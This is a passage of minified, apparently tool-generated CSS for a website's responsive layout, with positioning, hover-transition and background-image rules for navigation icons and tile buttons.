px;border-color:#FFFFFF;background-color:transparent;border-radius:100px;position:fixed;bottom:38px;left:60px;}#pu87394{z-index:77;margin-right:-10000px;margin-top:60px;width:25.83%;}#u87394{z-index:77;background-color:transparent;position:fixed;top:60px;left:81px;width:10.98%;}#u97998{z-index:79;background-color:transparent;position:fixed;top:60px;left:81px;width:10.98%;}#u87394_img,#u97998_img{padding-right:3.827751196172249%;padding-bottom:1.9138755980861244%;width:96.18%;}#u91322-20{z-index:81;min-height:415px;background-color:transparent;position:fixed;top:206px;left:81px;width:25.83%;}#u91322-2,#u91322-4{font-size:35px;line-height:35px;font-family:myriad-pro, sans-serif;font-weight:300;}#u91322-5{font-size:17px;line-height:15px;color:#909090;font-family:myriad-pro, sans-serif;font-weight:300;}#u91322-6,#u91322-7{font-size:17px;line-height:15px;color:#EFEEEE;font-family:myriad-pro, sans-serif;font-weight:300;}#u91322-10{font-size:18px;text-align:justify;color:#EFEEEE;font-family:myriad-pro, sans-serif;font-weight:300;line-height:0px;}#u91322-8{line-height:22px;}#u91322-9{font-size:16px;line-height:19px;}#u91322-12,#u91322-14{font-size:16px;text-align:justify;line-height:19px;color:#EFEEEE;font-family:myriad-pro, sans-serif;font-weight:300;}#u91322-15{font-size:18px;text-align:justify;line-height:16px;color:#EFEEEE;font-family:myriad-pro, sans-serif;font-weight:300;}#u91322-16{font-size:17px;text-align:justify;line-height:15px;color:#EFEEEE;font-family:myriad-pro, sans-serif;font-weight:300;}#u91322-17{font-size:17px;line-height:15px;color:#EFEEEE;font-family:myriad-pro, sans-serif;font-weight:400;}#u91322-18{font-size:16px;line-height:14px;color:#909090;font-family:myriad-pro, sans-serif;font-weight:300;}#u98180{z-index:115;width:129px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:40px;position:fixed;top:35px;left:50%;margin-left:-370px;}#u98183{z-index:120;height:40px;width:40px;vertical-align:top;position:fixed;top:35px;left:50%;margin-left:-370px;background:transparent url("../images/u98183.png?crc=3991678762") no-repeat 0px 0px;}.hidpi #u98183{background-image:url("../images/u98183_2x.png?crc=207322142");background-size:40px 40px;}#u98183:hover{background:transparent url("../images/u98183-r.png?crc=479261032") no-repeat 0px 0px;}.hidpi #u98183:hover{background-image:url("../images/u98183-r_2x.png?crc=502464373");background-size:40px 40px;}#u98185{z-index:117;height:40px;width:40px;vertical-align:top;position:fixed;top:35px;left:50%;margin-left:-326px;background:transparent url("../images/u98185.png?crc=86999716") no-repeat 0px 0px;}.hidpi #u98185{background-image:url("../images/u98185_2x.png?crc=141339727");background-size:40px 40px;}#u98185:hover{background:transparent url("../images/u98185-r.png?crc=3763660356") no-repeat 0px 0px;}.hidpi #u98185:hover{background-image:url("../images/u98185-r_2x.png?crc=4255990169");background-size:40px 40px;}#u98181{z-index:123;height:40px;width:40px;vertical-align:top;position:fixed;top:35px;left:50%;margin-left:-282px;background:transparent url("../images/u98181.png?crc=4265472843") no-repeat 0px 0px;}.hidpi #u98181{background-image:url("../images/u98181_2x.png?crc=72346672");background-size:40px 40px;}#u98181:hover{background:transparent url("../images/u98181-r.png?crc=4091188633") no-repeat 0px 0px;}.hidpi #u98181:hover{background-image:url("../images/u98181-r_2x.png?crc=478060273");background-size:40px 40px;}#u91457{border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:24px;position:relative;left:-50%;margin-left:40.17500000000001px;width:100%;}#u91458-6{min-height:24px;background-color:transparent;color:#F0F0F0;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:400;position:relative;left:-50%;margin-left:15.5px;width:100%;}#u91458-6-wrapper{position:fixed;bottom:46px;z-index:102;left:50%;margin-left:-350px;width:1.63%;}#u91459-6{min-height:24px;background-color:transparent;color:#FFFFFF;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:400;position:relative;left:-50%;margin-left:15.5px;width:100%;}#u91459-6:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);padding-top:0px;padding-bottom:0px;min-height:24px;width:100%;margin:0px 0px 0px 16px;}#u91458-4,#u91459-4{line-height:0px;}#u91458-2,#u91459-2{font-size:14px;line-height:17px;}#u91458,#u91458-3,#u91459,#u91459-3{line-height:19px;}#u91459-6-wrapper{position:fixed;bottom:46px;z-index:108;left:50%;margin-left:-301px;width:1.63%;}#u91457-wrapper{position:fixed;bottom:46px;z-index:101;left:50%;margin-left:-350px;width:4.2%;}#u87354{z-index:73;position:relative;margin-right:-10000px;margin-top:829px;width:3.26%;left:36.02%;}.ie #u96932,.ie #u87347,.ie #u87354{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u87347 .fluid_height_spacer,#u87354 .fluid_height_spacer{padding-bottom:88.70967741935483%;}#pbuttonu271{z-index:2;margin-right:-10000px;width:60.69%;margin-left:39.32%;}#buttonu271{z-index:2;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#159846;padding-bottom:63px;position:relative;width:99.92%;}#buttonu271.ButtonSelected{min-height:0px;width:99.92%;margin:0px 0px 0px 0%;}#u7522{z-index:11;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/103-min-min.jpg?crc=4268707689") no-repeat center center;background-size:cover;}#buttonu271:hover #u7522{background-repeat:no-repeat;background-position:center center;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#buttonu271.ButtonSelected #u7522{background-repeat:no-repeat;background-position:center center;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#ppu385003-4{z-index:0;width:0.01px;margin-right:-10000px;margin-top:58px;margin-left:45px;}#pu385003-4{z-index:3;width:0.01px;margin-left:11px;}#u385003-4{z-index:3;width:227px;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;}#u7521-4{z-index:12;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu271:hover #u7521-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u7529-4{z-index:7;width:249px;min-height:92px;background-color:transparent;font-size:21px;line-height:34px;margin-top:23px;position:relative;}#buttonu271.ButtonSelected #u7529-4{padding-top:0px;padding-bottom:0px;min-height:92px;width:249px;margin:23px 0px 0px;}#u78053{z-index:16;border-width:0px;border-color:transparent;background-color:transparent;position:relative;width:100%;}#ppbuttonu7582{z-index:0;padding-bottom:0px;margin-right:-10000px;width:100%;}#pbuttonu7582{z-index:17;width:100%;}#buttonu7582{z-index:17;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#D6380D;padding-bottom:139px;position:relative;margin-right:-10000px;width:50.09%;}#u7585{z-index:22;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/mel3-min.jpg?crc=54730159") no-repeat center bottom;background-size:cover;}#buttonu7582:hover #u7585{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#ppu74771-4{z-index:0;width:0.01px;margin-right:-10000px;margin-top:57px;margin-left:46px;}#pu74771-4{z-index:18;width:0.01px;}#u74771-4{z-index:18;width:227px;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;}#buttonu271:hover #u385003-4,#buttonu271.ButtonSelected #u7521-4,#buttonu7582:hover #u74771-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u187903-4{z-index:27;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7582.ButtonSelected #u74771-4,#buttonu7582:hover #u187903-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u74762-4{z-index:23;width:204px;min-height:38px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;margin-top:25px;position:relative;}#buttonu7582:hover #u74762-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:38px;width:204px;margin:25px 0px 0px;}#buttonu7582.ButtonSelected #u74762-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:38px;width:204px;margin:25px 0px 0px;}#buttonu7534{z-index:31;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#2789E9;padding-bottom:121px;position:relative;margin-right:-10000px;width:50%;left:50%;}#u7537{z-index:36;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/pyth_h4-min.png?crc=395769270") no-repeat center bottom;background-size:cover;}#buttonu7534:hover #u7537{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#pu7536-4{z-index:32;width:0.01px;margin-right:-10000px;margin-top:58px;margin-left:46px;}#u7536-4{z-index:32;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7534:hover #u7536-4{background-color:transparent;padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#buttonu7534.ButtonSelected #u7536-4{background-color:transparent;padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u187810-4{z-index:41;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7534:hover #u187810-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u7535-4{z-index:37;width:344px;min-height:79px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;position:relative;margin-right:-10000px;margin-top:105px;left:8.83%;}#buttonu7534:hover #u7535-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:79px;width:344px;margin:105px -10000px 0px 0%;}#buttonu7534.ButtonSelected #u7535-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:79px;width:344px;margin:105px -10000px 0px 0%;}#pbuttonu7546{z-index:45;width:100%;}#buttonu7546{z-index:45;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#9568D1;padding-bottom:157px;position:relative;margin-right:-10000px;width:50.09%;}#buttonu7582.ButtonSelected,#buttonu7546.ButtonSelected{min-height:0px;width:50.09%;margin:0px -10000px 0px 0%;}#u7549{z-index:54;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/dsc_0397-min.jpg?crc=510902556") no-repeat center bottom;background-size:cover;}#buttonu7546:hover #u7549{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#pu7547-4{z-index:46;width:0.01px;margin-right:-10000px;margin-top:58px;margin-left:46px;}#u7547-4{z-index:46;width:227px;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;}#buttonu7582.ButtonSelected #u187903-4,#buttonu7534.ButtonSelected #u187810-4,#buttonu7546:hover #u7547-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u187882-4{z-index:55;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7546.ButtonSelected #u7547-4,#buttonu7546:hover #u187882-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#buttonu7546.ButtonSelected #u187882-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u7548-4{z-index:50;width:295px;min-height:88px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;position:relative;margin-right:-10000px;margin-top:105px;left:8.81%;}#buttonu7546:hover #u7548-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:88px;width:295px;margin:105px -10000px 0px 0%;}#buttonu7546.ButtonSelected #u7548-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:88px;width:295px;margin:105px -10000px 0px 0%;}#buttonu7558{z-index:59;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#232323;padding-bottom:141px;position:relative;margin-right:-10000px;width:50%;left:50%;}#buttonu7558.ButtonSelected{min-height:0px;width:50%;margin:0px -10000px 0px 0%;}#u7559{z-index:68;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/dsc_0374-min.jpg?crc=4182551744") no-repeat center bottom;background-size:cover;}#buttonu7558:hover #u7559{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#buttonu7582.ButtonSelected #u7585,#buttonu7534.ButtonSelected #u7537,#buttonu7546.ButtonSelected #u7549,#buttonu7558.ButtonSelected #u7559{background-repeat:no-repeat;background-position:center bottom;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#ppu7561-4{z-index:0;width:0.01px;margin-right:-10000px;margin-top:58px;margin-left:46px;}#pu7561-4{z-index:60;width:0.01px;}#u7561-4{z-index:60;width:198px;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;}#buttonu7558:hover #u7561-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:198px;margin:0px -10000px 0px 0px;}#u187840-4{z-index:69;width:198px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu7558.ButtonSelected #u7561-4,#buttonu7558:hover #u187840-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:198px;margin:0px -10000px 0px 0px;}#buttonu7558.ButtonSelected #u187840-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:198px;margin:0px -10000px 0px 0px;}#u7560-4{z-index:64;width:202px;min-height:80px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;margin-top:23px;position:relative;}#buttonu7558:hover #u7560-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:80px;width:202px;margin:23px 0px 0px;}#buttonu7558.ButtonSelected #u7560-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:80px;width:202px;margin:23px 0px 0px;}#u383524{z-index:126;margin-right:-10000px;margin-top:281px;left:2291px;}#u386986{z-index:128;margin-top:350px;width:34.07%;left:120.27%;}#u386969{z-index:127;margin-right:-10000px;margin-top:419px;left:2291px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 914px);}}@media (min-width: 1401px) and (max-width: 1702px){#muse_css_mq{background-color:#0006a6;}#bp_1702.active{display:block;}#page{min-height:780px;max-width:1702px;}#ppu75034{z-index:0;width:0.01px;margin-right:-10000px;margin-top:20px;margin-left:-129px;}#pu75034{z-index:74;margin-left:80px;}#u75034{z-index:74;top:50px;left:-49px;}#u75552{z-index:75;top:20px;left:-49px;}#u117452{z-index:123;margin-top:231px;}#pu96932{z-index:112;padding-bottom:0px;margin-right:-10000px;margin-top:825px;width:3.24%;margin-left:-0.06%;}#u96932{z-index:112;height:0px;top:-825px;margin-left:1.82%;}#u87347{z-index:76;position:relative;width:100%;}#u188218{z-index:77;background-color:transparent;position:relative;margin-right:-10000px;margin-top:59px;left:55px;width:12.05%;}#u188218_img{width:100%;}#u98030-20{z-index:79;min-height:108px;background-color:transparent;position:fixed;top:201px;left:55px;width:28.79%;}#u98030-2,#u98030-4{font-size:37px;font-family:myriad-pro, sans-serif;font-weight:300;line-height:0px;}#u98030,#u98030-3{font-size:35px;line-height:35px;}#u98030-7{font-size:17px;line-height:15px;color:#EFEEEE;font-family:myriad-pro, sans-serif;font-weight:300;}#u98030-8{font-size:17px;line-height:20px;color:#EFEEEE;font-family:myriad-pro, sans-serif;font-weight:300;}#u98030-10,#u98030-12,#u98030-14{font-size:16px;text-align:justify;line-height:19px;color:#D4D4D4;font-family:myriad-pro, sans-serif;font-weight:300;}#u98030-15,#u98030-16{font-size:16px;text-align:justify;line-height:14px;color:#D4D4D4;font-family:myriad-pro, sans-serif;font-weight:300;}#u98030-17{font-size:14px;line-height:12px;color:#EFEEEE;font-family:myriad-pro, sans-serif;font-weight:400;}#u98030-5,#u98030-6,#u98030-18{font-size:17px;line-height:15px;color:#909090;font-family:myriad-pro, sans-serif;font-weight:300;}#u87321{z-index:127;width:39px;min-height:39px;border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:transparent;border-radius:100px;position:fixed;bottom:40px;left:54px;}#u98180{z-index:113;width:132px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:41px;position:fixed;top:33px;left:50%;margin-left:-368px;}#u98183{z-index:118;height:41px;width:40px;vertical-align:top;position:fixed;top:33px;left:50%;margin-left:-368px;background:transparent url("../images/u981832.png?crc=389098923") no-repeat 0px 0px;}.hidpi #u98183{background-image:url("../images/u98183_2x2.png?crc=4100718590");background-size:40px 41px;}#u98183:hover{background:transparent url("../images/u98183-r2.png?crc=150086209") no-repeat 0px 0px;}.hidpi #u98183:hover{background-image:url("../images/u98183-r_2x2.png?crc=57363679");background-size:40px 41px;}#u98185{z-index:115;height:40px;width:40px;vertical-align:top;position:fixed;top:34px;left:50%;margin-left:-322px;background:transparent url("../images/u981852.png?crc=86999716") no-repeat 0px 0px;}.hidpi #u98185{background-image:url("../images/u98185_2x2.png?crc=141339727");background-size:40px 40px;}#u98185:hover{background:transparent url("../images/u98185-r2.png?crc=3763660356") no-repeat 0px 0px;}.hidpi #u98185:hover{background-image:url("../images/u98185-r_2x2.png?crc=4255990169");background-size:40px 40px;}#u98181{z-index:121;height:40px;width:40px;vertical-align:top;position:fixed;top:34px;left:50%;margin-left:-276px;background:transparent url("../images/u981812.png?crc=4265472843") no-repeat 0px 0px;}.hidpi #u98181{background-image:url("../images/u98181_2x2.png?crc=72346672");background-size:40px 40px;}#u98181:hover{background:transparent url("../images/u98181-r2.png?crc=4091188633") no-repeat 0px 0px;}.hidpi #u98181:hover{background-image:url("../images/u98181-r_2x2.png?crc=478060273");background-size:40px 40px;}#u91420{border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:24px;position:relative;left:-50%;margin-left:41.781207349081114px;width:100%;}#u91421-6{min-height:24px;background-color:transparent;color:#F0F0F0;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:400;position:relative;left:-50%;margin-left:16.478593229281387px;width:100%;}#u91421-6-wrapper{position:fixed;bottom:48px;z-index:100;left:50%;margin-left:-328px;width:1.94%;}#u91422-6{min-height:24px;background-color:transparent;color:#FFFFFF;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:400;position:relative;left:-50%;margin-left:16.478593229281387px;width:100%;}#u91422-6:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);padding-top:0px;padding-bottom:0px;min-height:24px;width:100%;margin:0px 0px 0px 16px;}#u91421-4,#u91422-4{line-height:0px;}#u91421-2,#u91422-2{font-size:14px;line-height:17px;}#u91421,#u91421-3,#u91422,#u91422-3{line-height:19px;}#u91422-6-wrapper{position:fixed;bottom:48px;z-index:106;left:50%;margin-left:-277px;width:1.94%;}#u91420-wrapper{position:fixed;bottom:48px;z-index:99;left:50%;margin-left:-328px;width:4.94%;}#u87354{z-index:73;position:relative;margin-right:-10000px;margin-top:829px;width:3.24%;left:36.02%;}.ie #u96932,.ie #u87347,.ie #u87354{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u87347 .fluid_height_spacer,#u87354 .fluid_height_spacer{padding-bottom:89.0909090909091%;}#pbuttonu271{z-index:2;margin-right:-10000px;width:60.7%;margin-left:39.31%;}#buttonu271{z-index:2;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#159846;padding-bottom:63px;position:relative;width:99.91%;}#buttonu271.ButtonSelected{min-height:0px;width:99.91%;margin:0px 0px 0px 0%;}#u7522{z-index:11;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/103-min-min.jpg?crc=4268707689") no-repeat center center;background-size:cover;}#buttonu271:hover #u7522{background-repeat:no-repeat;background-position:center center;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#buttonu271.ButtonSelected #u7522{background-repeat:no-repeat;background-position:center center;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#ppu385003-4{z-index:0;width:0.01px;margin-right:-10000px;margin-top:58px;margin-left:45px;}#pu385003-4{z-index:3;width:0.01px;}#u385003-4{z-index:3;width:227px;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;}#u7521-4{z-index:12;width:227px;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;}#buttonu271:hover #u7521-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 0px;}#u7529-4{z-index:7;width:249px;min-height:92px;background-color:transparent;font-size:21px;line-height:34px;margin-top:23px;position:relative;}#buttonu271.ButtonSelected #u7529-4{padding-top:0px;padding-bottom:0px;min-height:92px;width:249px;margin:23px 0px 0px;}#u78053{z-index:16;border-width:0px;border-color:transparent;background-color:transparent;position:relative;width:100%;}#pbuttonu7582{z-index:17;margin-right:-10000px;width:50.05%;}#buttonu7582{z-index:17;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#D6380D;padding-bottom:139px;position:relative;width:100%;}#u7585{z-index:22;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/mel3-min.jpg?crc=54730159") no-repeat center bottom;background-size:cover;}#buttonu7582:hover #u7585{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#ppu74771-4{z-index:0;width:0.01px;margin-right:-10000px;margin-top:57px;margin-left:46px;}#pu74771-4{z-index:18;width:0.01px;}#u74771-4{z-index:18;width:227px;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;}#buttonu271:hover #u385003-4,#buttonu271.ButtonSelected #u7521-4,#buttonu7582:hover #u74771-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:0px -10000px 0px 